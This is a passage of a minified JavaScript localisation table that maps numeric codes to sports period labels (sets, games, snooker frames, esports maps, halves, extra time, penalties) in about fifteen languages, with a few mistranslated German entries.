3",DEU:"3. Satz",MSA:"Set 3",IND:"Set 3",ENG:"Set 3"},13005:{ZHO:"第四局",CMN:"第四局",SPA:"4º Set",SAU:"المجموعة 4",JPN:"第 4 セット",THA:"เซ็ต 4",KOR:"세트4",BRA:"4º Set",RUS:"Сет 4",VIE:"Set 4",FRA:"Ensemble 4",DEU:"4. Satz",MSA:"Set 4",IND:"Set 4",ENG:"Set 4"},13006:{ZHO:"第五局",CMN:"第五局",SPA:"5º Set",SAU:"المجموعة 5",JPN:"第 5 セット",THA:"เซ็ต 5",KOR:"세트5",BRA:"5º Set",RUS:"Сет 5",VIE:"Set 5",FRA:"Ensemble 5",DEU:"5. Satz",MSA:"Set 5",IND:"Set 5",ENG:"Set 5"},13007:{ZHO:"第六局",CMN:"第六局",SPA:"6º Set",SAU:"المجموعة 6",JPN:"第 6 セット",THA:"เซ็ต 6",KOR:"세트6",BRA:"6º Set",RUS:"Сет 6",VIE:"Set 6",FRA:"Ensemble 6",DEU:"6. Satz",MSA:"Set 6",IND:"Set 6",ENG:"Set 6"},13008:{ZHO:"第七局",CMN:"第七局",SPA:"7º Set",SAU:"المجموعة 7",JPN:"第 7 セット",THA:"เซ็ต 7",KOR:"세트7",BRA:"7º Set",RUS:"Сет 7",VIE:"Set 7",FRA:"Ensemble 7",DEU:"7. Satz",MSA:"Set 7",IND:"Set 7",ENG:"Set 7"},13009:{ZHO:"金局",CMN:"金局",SPA:"Set de Oro",SAU:"المجموعة الذهبية",JPN:"ゴールデンセット",THA:"โกลเด้น เซ็ต",KOR:"골든세트",BRA:"Golden Set",RUS:"Золотой сет",VIE:"Golden Set",FRA:"Doré Ensemble",DEU:"Goldener Satz",MSA:"Golden Set",IND:"Golden Set",ENG:"Golden Set"},15e3:{ZHO:"实时",CMN:"实时",SPA:"Tiempo Real",SAU:"الوقت الحقيقي",JPN:"リアルタイム",THA:"เรียลไทม์",KOR:"실시간",BRA:"Tempo Real",RUS:"Реальное время",VIE:"Thời Gian Chính Xác",FRA:"Temps Réel",DEU:"Elfmeter",MSA:"Masa Secara Langsung",IND:"Real Time",ENG:"Real Time"},15001:{ZHO:"全場",CMN:"全场",SPA:"Tiempo Completo",SAU:"الوقت الكامل",JPN:"フルタイム",THA:"เต็มเวลา",KOR:"풀타임",BRA:"Tempo Total",RUS:"Полное время",VIE:"Toàn Trận",FRA:"Plein-Temps",DEU:"Endstand",MSA:"Masa Penuh",IND:"Waktu Penuh",ENG:"Full Time"},15002:{ZHO:"第一局",CMN:"第一局",SPA:"1º Juego",SAU:"المباراة الأولى",JPN:"第 1 ゲーム",THA:"เกม 1",KOR:"게임 1",BRA:"1º Jogo",RUS:"Первый гейм",VIE:"Game 1",FRA:"Premier Jeu",DEU:"1. Satz",MSA:"Game 1",IND:"First Game",ENG:"First Game"},15003:{ZHO:"第二局",CMN:"第二局",SPA:"2º Juego",SAU:"المباراة الثانية",JPN:"第 2 ゲーム",THA:"เกม 2",KOR:"게임 2",BRA:"2º Jogo",RUS:"Второй гейм",VIE:"Game 2",FRA:"Deuxième Jeu",DEU:"2. Satz",MSA:"Game 2",IND:"Second Game",ENG:"Second Game"},15004:{ZHO:"第三局",CMN:"第三局",SPA:"3º Juego",SAU:"المباراة الثالثة",JPN:"第 3 ゲーム",THA:"เกม 3",KOR:"게임 3",BRA:"3º Jogo",RUS:"Третий гейм",VIE:"Game 3",FRA:"Troisième Jeu",DEU:"3. Satz",MSA:"Game 3",IND:"Third Game",ENG:"Third Game"},15005:{ZHO:"第四局",CMN:"第四局",SPA:"4º Juego",SAU:"المباراة الرابعة",JPN:"第 4 ゲーム",THA:"เกม 4",KOR:"게임 4",BRA:"4º Jogo",RUS:"Четвертый гейм",VIE:"Game 4",FRA:"Quatrième Jeu",DEU:"4. Satz",MSA:"Game 4",IND:"Fourth Game",ENG:"Fourth Game"},15006:{ZHO:"第五局",CMN:"第五局",SPA:"5º Juego",SAU:"المباراة الخامسة",JPN:"第 5 ゲーム",THA:"เกม 5",KOR:"게임 5",BRA:"5º Jogo",RUS:"Пятый гейм",VIE:"Game 5",FRA:"Cinquième Jeu",DEU:"5. Satz",MSA:"Game 5",IND:"Fifth Game",ENG:"Fifth Game"},15007:{ZHO:"第六局",CMN:"第六局",SPA:"6º Juego",SAU:"المباراة السادسة",JPN:"第 6 ゲーム",THA:"เกม 6",KOR:"게임 6",BRA:"6º Jogo",RUS:"Шестой гейм",VIE:"Game 6",FRA:"Sixième Jeu",DEU:"6. Satz",MSA:"Game 6",IND:"Sixth Game",ENG:"Sixth Game"},15008:{ZHO:"第七局",CMN:"第七局",SPA:"7º Juego",SAU:"المباراة السابعة",JPN:"第 7 ゲーム",THA:"เกม 7",KOR:"게임 7",BRA:"7º Jogo",RUS:"Седьмой гейм",VIE:"Game 7",FRA:"Septième Jeu",DEU:"7. Satz",MSA:"Game 7",IND:"Seventh Game",ENG:"Seventh Game"},16001:{ZHO:"全場",CMN:"全场",SPA:"Tiempo Completo",SAU:"الوقت الكامل",JPN:"フルタイム",THA:"เต็มเวลา",KOR:"풀타임",BRA:"Tempo Total",RUS:"Полное время",VIE:"Toàn Trận",FRA:"Plein-Temps",DEU:"Endstand",MSA:"Masa Penuh",IND:"Waktu Penuh",ENG:"Full Time"},16002:{ZHO:"第1局",CMN:"第1局",SPA:"Frame 1",SAU:"الإطار 1",JPN:"第 1 フレーム",THA:"เฟรม 1",KOR:"프레임 1",BRA:"Rodada 1",RUS:"Фрейм 1",VIE:"Ván 1",FRA:"Manche 1",DEU:"Frame 1",MSA:"Frame 1",IND:"Ronde 1",ENG:"Frame 1"},16003:{ZHO:"第2局",CMN:"第2局",SPA:"Frame 2",SAU:"الإطار 2",JPN:"第 2 フレーム",THA:"เฟรม 2",KOR:"프레임 2",BRA:"Rodada 2",RUS:"Фрейм 2",VIE:"Ván 2",FRA:"Manche 2",DEU:"Frame 2",MSA:"Frame 2",IND:"Ronde 2",ENG:"Frame 2"},16004:{ZHO:"第3局",CMN:"第3局",SPA:"Frame 3",SAU:"الإطار 3",JPN:"第 3 フレーム",THA:"เฟรม 3",KOR:"프레임 3",BRA:"Rodada 3",RUS:"Фрейм 3",VIE:"Ván 3",FRA:"Manche 3",DEU:"Frame 3",MSA:"Frame 3",IND:"Ronde 3",ENG:"Frame 3"},16005:{ZHO:"第4局",CMN:"第4局",SPA:"Frame 4",SAU:"الإطار 4",JPN:"第 4 フレーム",THA:"เฟรม 4",KOR:"프레임 4",BRA:"Rodada 4",RUS:"Фрейм 4",VIE:"Ván 4",FRA:"Manche 4",DEU:"Frame 4",MSA:"Frame 4",IND:"Ronde 4",ENG:"Frame 4"},16006:{ZHO:"第5局",CMN:"第5局",SPA:"Frame 5",SAU:"الإطار 5",JPN:"第 5 フレーム",THA:"เฟรม 5",KOR:"프레임 5",BRA:"Rodada 5",RUS:"Фрейм 5",VIE:"Ván 5",FRA:"Manche 5",DEU:"Frame 5",MSA:"Frame 5",IND:"Ronde 5",ENG:"Frame 5"},16007:{ZHO:"第6局",CMN:"第6局",SPA:"Frame 6",SAU:"الإطار 6",JPN:"第 6 フレーム",THA:"เฟรม 6",KOR:"프레임 6",BRA:"Rodada 6",RUS:"Фрейм 6",VIE:"Ván 6",FRA:"Manche 6",DEU:"Frame 6",MSA:"Frame 6",IND:"Ronde 6",ENG:"Frame 6"},16008:{ZHO:"第7局",CMN:"第7局",SPA:"Frame 7",SAU:"الإطار 7",JPN:"第 7 フレーム",THA:"เฟรม 7",KOR:"프레임 7",BRA:"Rodada 7",RUS:"Фрейм 7",VIE:"Ván 7",FRA:"Manche 7",DEU:"Frame 7",MSA:"Frame 7",IND:"Ronde 7",ENG:"Frame 7"},16009:{ZHO:"第8局",CMN:"第8局",SPA:"Frame 8",SAU:"الإطار 8",JPN:"第 8 フレーム",THA:"เฟรม 8",KOR:"프레임 8",BRA:"Rodada 8",RUS:"Фрейм 8",VIE:"Ván 8",FRA:"Manche 8",DEU:"Frame 8",MSA:"Frame 8",IND:"Ronde 8",ENG:"Frame 8"},16010:{ZHO:"第9局",CMN:"第9局",SPA:"Frame 9",SAU:"الإطار 9",JPN:"第 9 フレーム",THA:"เฟรม 9",KOR:"프레임 9",BRA:"Rodada 9",RUS:"Фрейм 9",VIE:"Ván 9",FRA:"Manche 9",DEU:"Frame 9",MSA:"Frame 9",IND:"Ronde 9",ENG:"Frame 9"},16011:{ZHO:"第10局",CMN:"第10局",SPA:"Frame 10",SAU:"الإطار 10",JPN:"第 10 フレーム",THA:"เฟรม 10",KOR:"프레임 10",BRA:"Rodada 10",RUS:"Фрейм 10",VIE:"Ván 10",FRA:"Manche 10",DEU:"Frame 10",MSA:"Frame 10",IND:"Ronde 10",ENG:"Frame 10"},16012:{ZHO:"第11局",CMN:"第11局",SPA:"Frame 11",SAU:"الإطار 11",JPN:"第 11 フレーム",THA:"เฟรม 11",KOR:"프레임 11",BRA:"Rodada 11",RUS:"Фрейм 11",VIE:"Ván 11",FRA:"Manche 11",DEU:"Frame 11",MSA:"Frame 11",IND:"Ronde 11",ENG:"Frame 11"},16013:{ZHO:"第12局",CMN:"第12局",SPA:"Frame 12",SAU:"الإطار 12",JPN:"第 12 フレーム",THA:"เฟรม 12",KOR:"프레임 12",BRA:"Rodada 12",RUS:"Фрейм 12",VIE:"Ván 12",FRA:"Manche 12",DEU:"Frame 12",MSA:"Frame 12",IND:"Ronde 12",ENG:"Frame 12"},16014:{ZHO:"第13局",CMN:"第13局",SPA:"Frame 13",SAU:"الإطار 13",JPN:"第 13 フレーム",THA:"เฟรม 13",KOR:"프레임 13",BRA:"Rodada 13",RUS:"Фрейм 13",VIE:"Ván 13",FRA:"Manche 13",DEU:"Frame 13",MSA:"Frame 13",IND:"Ronde 13",ENG:"Frame 13"},16015:{ZHO:"第14局",CMN:"第14局",SPA:"Frame 14",SAU:"الإطار 14",JPN:"第 14 フレーム",THA:"เฟรม 14",KOR:"프레임 14",BRA:"Rodada 14",RUS:"Фрейм 14",VIE:"Ván 14",FRA:"Manche 14",DEU:"Frame 14",MSA:"Frame 14",IND:"Ronde 14",ENG:"Frame 14"},16016:{ZHO:"第15局",CMN:"第15局",SPA:"Frame 15",SAU:"الإطار 15",JPN:"第 15 フレーム",THA:"เฟรม 15",KOR:"프레임 15",BRA:"Rodada 15",RUS:"Фрейм 15",VIE:"Ván 15",FRA:"Manche 15",DEU:"Frame 15",MSA:"Frame 15",IND:"Ronde 15",ENG:"Frame 15"},16017:{ZHO:"第16局",CMN:"第16局",SPA:"Frame 16",SAU:"الإطار 16",JPN:"第 16 フレーム",THA:"เฟรม 16",KOR:"프레임 16",BRA:"Rodada 16",RUS:"Фрейм 16",VIE:"Ván 16",FRA:"Manche 16",DEU:"Frame 16",MSA:"Frame 16",IND:"Ronde 16",ENG:"Frame 16"},16018:{ZHO:"第17局",CMN:"第17局",SPA:"Frame 17",SAU:"الإطار 17",JPN:"第 17 フレーム",THA:"เฟรม 17",KOR:"프레임 17",BRA:"Rodada 17",RUS:"Фрейм 17",VIE:"Ván 17",FRA:"Manche 17",DEU:"Frame 17",MSA:"Frame 17",IND:"Ronde 17",ENG:"Frame 17"},16019:{ZHO:"第18局",CMN:"第18局",SPA:"Frame 18",SAU:"الإطار 18",JPN:"第 18 フレーム",THA:"เฟรม 18",KOR:"프레임 18",BRA:"Rodada 18",RUS:"Фрейм 18",VIE:"Ván 18",FRA:"Manche 18",DEU:"Frame 18",MSA:"Frame 18",IND:"Ronde 18",ENG:"Frame 18"},16020:{ZHO:"第19局",CMN:"第19局",SPA:"Frame 19",SAU:"الإطار 19",JPN:"第 19 フレーム",THA:"เฟรม 19",KOR:"프레임 19",BRA:"Rodada 19",RUS:"Фрейм 19",VIE:"Ván 19",FRA:"Manche 19",DEU:"Frame 19",MSA:"Frame 19",IND:"Ronde 19",ENG:"Frame 19"},16021:{ZHO:"第20局",CMN:"第20局",SPA:"Frame 20",SAU:"الإطار 20",JPN:"第 20 フレーム",THA:"เฟรม 20",KOR:"프레임 20",BRA:"Rodada 20",RUS:"Фрейм 20",VIE:"Ván 20",FRA:"Manche 20",DEU:"Frame 20",MSA:"Frame 20",IND:"Ronde 20",ENG:"Frame 20"},16022:{ZHO:"第21局",CMN:"第21局",SPA:"Frame 21",SAU:"الإطار 21",JPN:"第 21 フレーム",THA:"เฟรม 21",KOR:"프레임 21",BRA:"Rodada 21",RUS:"Фрейм 21",VIE:"Ván 21",FRA:"Manche 21",DEU:"Frame 21",MSA:"Frame 21",IND:"Ronde 21",ENG:"Frame 21"},16023:{ZHO:"第22局",CMN:"第22局",SPA:"Frame 22",SAU:"الإطار 22",JPN:"第 22 フレーム",THA:"เฟรม 22",KOR:"프레임 22",BRA:"Rodada 22",RUS:"Фрейм 22",VIE:"Ván 22",FRA:"Manche 22",DEU:"Frame 22",MSA:"Frame 22",IND:"Ronde 22",ENG:"Frame 22"},16024:{ZHO:"第23局",CMN:"第23局",SPA:"Frame 23",SAU:"الإطار 23",JPN:"第 23 フレーム",THA:"เฟรม 23",KOR:"프레임 23",BRA:"Rodada 23",RUS:"Фрейм 23",VIE:"Ván 23",FRA:"Manche 23",DEU:"Frame 23",MSA:"Frame 23",IND:"Ronde 23",ENG:"Frame 23"},16025:{ZHO:"第24局",CMN:"第24局",SPA:"Frame 24",SAU:"الإطار 24",JPN:"第 24 フレーム",THA:"เฟรม 24",KOR:"프레임 24",BRA:"Rodada 24",RUS:"Фрейм 24",VIE:"Ván 24",FRA:"Manche 24",DEU:"Frame 24",MSA:"Frame 24",IND:"Ronde 24",ENG:"Frame 24"},16026:{ZHO:"第25局",CMN:"第25局",SPA:"Frame 25",SAU:"الإطار 25",JPN:"第 25 フレーム",THA:"เฟรม 25",KOR:"프레임 25",BRA:"Rodada 25",RUS:"Фрейм 25",VIE:"Ván 25",FRA:"Manche 25",DEU:"Frame 25",MSA:"Frame 25",IND:"Ronde 25",ENG:"Frame 25"},16027:{ZHO:"第26局",CMN:"第26局",SPA:"Frame 26",SAU:"الإطار 26",JPN:"第 26 フレーム",THA:"เฟรม 26",KOR:"프레임 26",BRA:"Rodada 26",RUS:"Фрейм 26",VIE:"Ván 26",FRA:"Manche 26",DEU:"Frame 26",MSA:"Frame 26",IND:"Ronde 26",ENG:"Frame 26"},16028:{ZHO:"第27局",CMN:"第27局",SPA:"Frame 27",SAU:"الإطار 27",JPN:"第 27 フレーム",THA:"เฟรม 27",KOR:"프레임 27",BRA:"Rodada 27",RUS:"Фрейм 27",VIE:"Ván 27",FRA:"Manche 27",DEU:"Frame 27",MSA:"Frame 27",IND:"Ronde 27",ENG:"Frame 27"},16029:{ZHO:"第28局",CMN:"第28局",SPA:"Frame 28",SAU:"الإطار 28",JPN:"第 28 フレーム",THA:"เฟรม 28",KOR:"프레임 28",BRA:"Rodada 28",RUS:"Фрейм 28",VIE:"Ván 28",FRA:"Manche 28",DEU:"Frame 28",MSA:"Frame 28",IND:"Ronde 28",ENG:"Frame 28"},16030:{ZHO:"第29局",CMN:"第29局",SPA:"Frame 29",SAU:"الإطار 29",JPN:"第 29 フレーム",THA:"เฟรม 29",KOR:"프레임 29",BRA:"Rodada 29",RUS:"Фрейм 29",VIE:"Ván 29",FRA:"Manche 29",DEU:"Frame 29",MSA:"Frame 29",IND:"Ronde 29",ENG:"Frame 29"},16031:{ZHO:"第30局",CMN:"第30局",SPA:"Frame 30",SAU:"الإطار 30",JPN:"第 30 フレーム",THA:"เฟรม 30",KOR:"프레임 30",BRA:"Rodada 30",RUS:"Фрейм 30",VIE:"Ván 30",FRA:"Manche 30",DEU:"Frame 30",MSA:"Frame 30",IND:"Ronde 30",ENG:"Frame 30"},16032:{ZHO:"第31局",CMN:"第31局",SPA:"Frame 31",SAU:"الإطار 31",JPN:"第 31 フレーム",THA:"เฟรม 31",KOR:"프레임 31",BRA:"Rodada 31",RUS:"Фрейм 31",VIE:"Ván 31",FRA:"Manche 31",DEU:"Frame 31",MSA:"Frame 31",IND:"Ronde 31",ENG:"Frame 31"},16033:{ZHO:"第32局",CMN:"第32局",SPA:"Frame 32",SAU:"الإطار 32",JPN:"第 32 フレーム",THA:"เฟรม 32",KOR:"프레임 32",BRA:"Rodada 32",RUS:"Фрейм 32",VIE:"Ván 32",FRA:"Manche 32",DEU:"Frame 32",MSA:"Frame 32",IND:"Ronde 32",ENG:"Frame 32"},16034:{ZHO:"第33局",CMN:"第33局",SPA:"Frame 33",SAU:"الإطار 33",JPN:"第 33 フレーム",THA:"เฟรม 33",KOR:"프레임 33",BRA:"Rodada 33",RUS:"Фрейм 33",VIE:"Ván 33",FRA:"Manche 33",DEU:"Frame 33",MSA:"Frame 33",IND:"Ronde 33",ENG:"Frame 33"},16035:{ZHO:"第34局",CMN:"第34局",SPA:"Frame 34",SAU:"الإطار 34",JPN:"第 34 フレーム",THA:"เฟรม 34",KOR:"프레임 34",BRA:"Rodada 34",RUS:"Фрейм 34",VIE:"Ván 34",FRA:"Manche 34",DEU:"Frame 34",MSA:"Frame 34",IND:"Ronde 34",ENG:"Frame 34"},16036:{ZHO:"第35局",CMN:"第35局",SPA:"Frame 35",SAU:"الإطار 35",JPN:"第 35 フレーム",THA:"เฟรม 35",KOR:"프레임 35",BRA:"Rodada 35",RUS:"Фрейм 35",VIE:"Ván 35",FRA:"Manche 35",DEU:"Frame 35",MSA:"Frame 35",IND:"Ronde 35",ENG:"Frame 35"},18001:{ZHO:"全場",CMN:"全场",SPA:"Tiempo Completo",SAU:"الوقت الكامل",JPN:"フルタイム",THA:"เต็มเวลา",KOR:"풀타임",BRA:"Tempo Total",RUS:"ПВ",VIE:"Toàn Trận",FRA:"Plein-Temps",DEU:"Elfmeter",MSA:"Masa Penuh",IND:"Waktu Penuh",ENG:"FT"},19001:{ZHO:"全場",CMN:"全场",SPA:"Tiempo Completo",SAU:"الوقت الكامل",JPN:"フルタイム",THA:"เต็มเวลา",KOR:"풀타임",BRA:"Tempo Total",RUS:"ПВ",VIE:"Toàn Trận",FRA:"Plein-Temps",DEU:"Elfmeter",MSA:"Masa Penuh",IND:"Waktu Penuh",ENG:"FT"},47e3:{ZHO:"實時",CMN:"实时",SPA:"Tiempo Real",SAU:"الوقت الحقيقي",JPN:"リアルタイム",THA:"เรียลไทม์",KOR:"실시간",BRA:"Tempo Real",RUS:"Реальное время",VIE:"Thời Gian Chính Xác",FRA:"Temps Réel",DEU:"Echtzeit",MSA:"Masa Secara Langsung",IND:"Real Time",ENG:"Real Time"},47001:{ZHO:"全場",CMN:"全场",SPA:"Tiempo Completo",SAU:"الوقت الكامل",JPN:"フルタイム",THA:"เต็มเวลา",KOR:"풀타임",BRA:"Tempo Total",RUS:"Полное время",VIE:"Toàn Trận",FRA:"Plein-Temps",DEU:"Endstand",MSA:"Masa Penuh",IND:"Waktu Penuh",ENG:"Full Time"},47002:{ZHO:"第一局",CMN:"第一局",SPA:"1º Juego",SAU:"المباراة الأولى",JPN:"第 1 ゲーム",THA:"เกม 1",KOR:"게임 1",BRA:"Jogo 1",RUS:"Первый гейм",VIE:"Game 1",FRA:"Premier Jeu",DEU:"1. Satz",MSA:"Game 1",IND:"First Game",ENG:"First Game"},47003:{ZHO:"第二局",CMN:"第二局",SPA:"2º Juego",SAU:"المباراة الثانية",JPN:"第 2 ゲーム",THA:"เกม 2",KOR:"게임 2",BRA:"Jogo 2",RUS:"Второй гейм",VIE:"Game 2",FRA:"Deuxième Jeu",DEU:"2. Satz",MSA:"Game 2",IND:"Second Game",ENG:"Second Game"},47004:{ZHO:"第三局",CMN:"第三局",SPA:"3º Juego",SAU:"المباراة الثالثة",JPN:"第 3 ゲーム",THA:"เกม 3",KOR:"게임 3",BRA:"Jogo 3",RUS:"Третий гейм",VIE:"Game 3",FRA:"Troisième Jeu",DEU:"3. Satz",MSA:"Game 3",IND:"Third Game",ENG:"Third Game"},47005:{ZHO:"第四局",CMN:"第四局",SPA:"4º Juego",SAU:"المباراة الرابعة",JPN:"第 4 ゲーム",THA:"เกม 4",KOR:"게임 4",BRA:"Jogo 4",RUS:"Четвертый гейм",VIE:"Game 4",FRA:"Quatrième Jeu",DEU:"4. Satz",MSA:"Game 4",IND:"Fourth Game",ENG:"Fourth Game"},47006:{ZHO:"第五局",CMN:"第五局",SPA:"5º Juego",SAU:"المباراة الخامسة",JPN:"第 5 ゲーム",THA:"เกม 5",KOR:"게임 5",BRA:"Jogo 5",RUS:"Пятый гейм",VIE:"Game 5",FRA:"Cinquième Jeu",DEU:"5. Satz",MSA:"Game 5",IND:"Fifth Game",ENG:"Fifth Game"},51001:{ZHO:"全場",CMN:"全场",SPA:"Tiempo Completo",SAU:"الوقت الكامل",JPN:"フルタイム",THA:"เต็มเวลา",KOR:"풀타임",BRA:"Tempo Total",RUS:"ПВ",VIE:"Toàn Trận",FRA:"Plein-Temps",DEU:"Endstand",MSA:"Masa Penuh",IND:"Waktu Penuh",ENG:"FT"},51002:{ZHO:"第一局",CMN:"第一局",SPA:"1º Set",SAU:"المجموعة 1",JPN:"第 1 セット",THA:"เซ็ต 1",KOR:"세트1",BRA:"Set 1",RUS:"Сет 1",VIE:"Set 1",FRA:"Ensemble 1",DEU:"1. Satz",MSA:"Set 1",IND:"Set 1",ENG:"Set 1"},51003:{ZHO:"第二局",CMN:"第二局",SPA:"2º Set",SAU:"المجموعة 2",JPN:"第 2 セット",THA:"เซ็ต 2",KOR:"세트2",BRA:"Set 2",RUS:"Сет 2",VIE:"Set 2",FRA:"Ensemble 2",DEU:"2. Satz",MSA:"Set 2",IND:"Set 2",ENG:"Set 2"},51004:{ZHO:"第三局",CMN:"第三局",SPA:"3º Set",SAU:"المجموعة 3",JPN:"第 3 セット",THA:"เซ็ต 3",KOR:"세트3",BRA:"Set 3",RUS:"Сет 3",VIE:"Set 3",FRA:"Ensemble 3",DEU:"3. Satz",MSA:"Set 3",IND:"Set 3",ENG:"Set 3"},51005:{ZHO:"第四局",CMN:"第四局",SPA:"4º Set",SAU:"المجموعة 4",JPN:"第 4 セット",THA:"เซ็ต 4",KOR:"세트4",BRA:"Set 4",RUS:"Сет 4",VIE:"Set 4",FRA:"Ensemble 4",DEU:"4. Satz",MSA:"Set 4",IND:"Set 4",ENG:"Set 4"},51006:{ZHO:"第五局",CMN:"第五局",SPA:"5º Set",SAU:"المجموعة 5",JPN:"第 5 セット",THA:"เซ็ต 5",KOR:"세트5",BRA:"Set 5",RUS:"Сет 5",VIE:"Set 5",FRA:"Ensemble 5",DEU:"5. Satz",MSA:"Set 5",IND:"Set 5",ENG:"Set 5"},164001:{ZHO:"全場",VIE:"Toàn Trận",FRA:"Plein-Temps",CMN:"全场",SPA:"Tiempo Completo",JPN:"フルタイム",MSA:"Masa Penuh",THA:"เต็มเวลา",IND:"Waktu Penuh",ENG:"Full Time",KOR:"풀타임"},165001:{ZHO:"全場",CMN:"全场",SPA:"Tiempo Completo",SAU:"الوقت الكامل",JPN:"フルタイム",THA:"เต็มเวลา",KOR:"풀타임",BRA:"Tempo Total",RUS:"Полное время",VIE:"Toàn Trận",FRA:"Plein-Temps",DEU:"Endstand",MSA:"Masa Penuh",IND:"Waktu Penuh",ENG:"Full Time"},165002:{SPA:"1º Mapa",SAU:"الخريطة الأولى",JPN:"第 1 マップ",THA:"แผนที่แรก",KOR:"지도 1",BRA:"1º Mapa",RUS:"Первая карта",VIE:"Bản Đồ 1",FRA:"Première Carte",DEU:"Karte 1",MSA:"Peta 1",IND:"FirstMap",ENG:"FirstMap"},165003:{SPA:"2º Mapa",SAU:"الخريطة الثانية",JPN:"第 2 マップ",THA:"แผนที่ที่สอง",KOR:"지도 2",BRA:"2º Mapa",RUS:"Вторая карта",VIE:"Bản Đồ 2",FRA:"Deuxième Carte",DEU:"Karte 2",MSA:"Peta 2",IND:"SecondMap",ENG:"SecondMap"},165004:{SPA:"3º Mapa",SAU:"الخريطة الثالثة",JPN:"第 3 マップ",THA:"แผนที่ที่สาม",KOR:"지도 3",BRA:"3º Mapa",RUS:"Третья карта",VIE:"Bản Đồ 3",FRA:"Troisième Carte",DEU:"Karte 3",MSA:"Peta 3",IND:"ThirdMap",ENG:"ThirdMap"},165005:{SPA:"4º Mapa",SAU:"الخريطة الرابعة",JPN:"第 4 マップ",THA:"แผนที่ที่สี่",KOR:"지도 4",BRA:"4º Mapa",RUS:"Четвертая карта",VIE:"Bản Đồ 4",FRA:"Quatrième Carte",DEU:"Karte 4",MSA:"Peta 4",IND:"FourthMap",ENG:"FourthMap"},165006:{SPA:"5º Mapa",SAU:"الخريطة الخامسة",JPN:"第 5 マップ",THA:"แผนที่ที่ห้า",KOR:"지도 5",BRA:"5º Mapa",RUS:"Пятая карта",VIE:"Bản Đồ 5",FRA:"Cinquième Carte",DEU:"Karte 5",MSA:"Peta 5",IND:"FifthMap",ENG:"FifthMap"},177e3:{ZHO:"实时",CMN:"实时",SPA:"Tiempo Real",SAU:"الوقت الحقيقي",JPN:"リアルタイム",THA:"เรียลไทม์",KOR:"실시간",BRA:"Tempo Real",RUS:"Реальное время",VIE:"Thời Gian Chính Xác",FRA:"Temps Réel",DEU:"Echtzeit",MSA:"Masa Secara Langsung",IND:"Real Time",ENG:"Real Time"},177001:{ZHO:"全場",CMN:"全场",SPA:"Tiempo Completo",SAU:"الوقت الكامل",JPN:"フルタイム",THA:"เต็มเวลา",KOR:"풀타임",BRA:"Tempo Total",RUS:"Полное время",VIE:"Toàn Trận",FRA:"Plein-Temps",DEU:"Endstand",MSA:"Masa Penuh",IND:"Waktu Penuh",ENG:"Full Time"},177002:{ZHO:"上半場",CMN:"上半场",SPA:"Primera Mitad",SAU:"الشوط الأول",JPN:"前半",THA:"ครึ่งแรก",KOR:"전반전",BRA:"Primeiro Tempo",RUS:"1-й тайм",VIE:"Hiệp 1",FRA:"1Ère Mi-Temps",DEU:"1. Halbzeit",MSA:"Separuh Masa Pertama",IND:"Babak Pertama",ENG:"1st Half"},177003:{ZHO:"下半場",CMN:"下半场",SPA:"Segunda Mitad",SAU:"الشوط الثاني",JPN:"後半",THA:"ครึ่งหลัง",KOR:"후반전",BRA:"Segundo Tempo",RUS:"2-й тайм",VIE:"Hiệp 2",FRA:"2Ème Mi-Temps",DEU:"2. Halbzeit",MSA:"Separuh Masa Kedua",IND:"Babak Kedua",ENG:"2nd Half"},177004:{ZHO:"加時上半場",CMN:"加时上半场",SPA:"Prórroga - Primer Tiempo",SAU:"الوقت الإضافي للشوط الأول",JPN:"延長前半",THA:"ช่วงต่อเวลา ครึ่งแรก",KOR:"연장 전반전",BRA:"Prorrogação - Primeiro Tempo",RUS:"1-й тайм дополнительного времени",VIE:"Hiệp Phụ Hiệp 1",FRA:"Prolongation 1Ère Mi-Temps",DEU:"Verlängerung 1. Halbzeit",MSA:"Masa Tambahan Separuh Masa Pertama",IND:"ET Babak Pertama",ENG:"ET 1st Half"},177005:{ZHO:"加時下半場",CMN:"加时下半场",SPA:"Prórroga - Segundo Tiempo",SAU:"الوقت الإضافي للشوط الثاني",JPN:"延長後半",THA:"ช่วงต่อเวลา ครึ่งหลัง",KOR:"연장 후반전",BRA:"Prorrogação - Segundo Tempo",RUS:"2-й тайм дополнительного времени",VIE:"Hiệp Phụ Hiệp 2",FRA:"Prolongation 2Ème Mi-Temps",DEU:"Verlängerung 2. Halbzeit",MSA:"Masa Tambahan Separuh Masa Kedua",IND:"ET Babak Kedua",ENG:"ET 2nd Half"},177006:{ZHO:"點球",CMN:"点球",SPA:"Penaltis",SAU:"ركلة ترجيح",JPN:"ペナルティー",THA:"การยิงจุดโทษ",KOR:"페널티",BRA:"Pênaltis",RUS:"Пенальти",VIE:"Đá Penalty",FRA:"Pénalité",DEU:"Elfmeter",MSA:"Penalti",IND:"Penalti",ENG:"Penalty"},177007:{ZHO:"加時全場",CMN:"加时全场",SPA:"Prórroga - Tiempo Completo",SAU:"الوقت الكامل للوقت الإضافي",JPN:"延長 フルタイム",THA:"ช่วงต่อเวลา เต็มเวลา",KOR:"연장 풀타임",BRA:"Prorrogação - Tempo Total",RUS:"Полное время дополнительного периода",VIE:"Hiệp Phụ Toàn Trận",FRA:"Prolongation Plein-Temps",DEU:"Verlängerung Endstand",MSA:"Masa Tambahan Masa Penuh",IND:"ET Waktu Penuh",ENG:"ET Full Time"},178001:{ZHO:"全場",CMN:"全场",SPA:"Tiempo Completo",SAU:"الوقت الكامل",JPN:"フルタイム",THA:"เต็มเวลา",KOR:"풀타임",BRA:"Tempo Total",RUS:"Полное время",VIE:"Toàn Trận",FRA:"Plein-Temps",DEU:"Endstand",MSA:"Masa Penuh",IND:"Waktu Penuh",ENG:"Full Time"},178002:{ZHO:"常規時間",CMN:"常规时间",SPA:"Tiempo Reglamentario",SAU:"الوقت الطبيعي",JPN:"レギュラータイム",THA:"เวลาปกติ",KOR:"정규시간",BRA:"Tempo Regulamentar",RUS:"Основное время",VIE:"Thời Gian Toàn Trận",FRA:"Temps Réglementaire",DEU:"Reguläre Spielzeit",MSA:"Regular Time",IND:"Regular Time",ENG:"Regular Time"},178003:{ZHO:"上半場",CMN:"上半场",SPA:"Primera Mitad",SAU:"الشوط الأول",JPN:"前半戦",THA:"ครึ่งแรก",KOR:"전반전",BRA:"Primeiro Tempo",RUS:"1-й тайм",VIE:"Hiệp 1",FRA:"1Ère Mi-Temps",DEU:"1. Halbzeit",MSA:"Separuh Masa Pertama",IND:"Babak Pertama",ENG:"1st Half"},178004:{ZHO:"下半場",CMN:"下半场",SPA:"Segunda Mitad",SAU:"الشوط الثاني",JPN:"後半戦",THA:"ครึ่งหลัง",KOR:"후반전",BRA:"Segundo Tempo",RUS:"2-й тайм",VIE:"Hiệp 2",FRA:"2Ème Mi-Temps",DEU:"2. 